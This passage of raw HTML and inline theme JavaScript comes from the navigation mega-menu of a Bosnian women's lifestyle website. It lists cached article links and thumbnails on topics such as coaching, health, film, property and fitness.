automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "570";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "143";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/maxresdefault-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena\/\"  rel=\"bookmark\" title=\"Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih vremena\">Film Jasmile \u017dbani\u0107 Quo vadis, Aida? me\u0111u 100 najboljih filmova svih...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/auto-6-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije\/\"  rel=\"bookmark\" title=\"Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije\">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\">Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  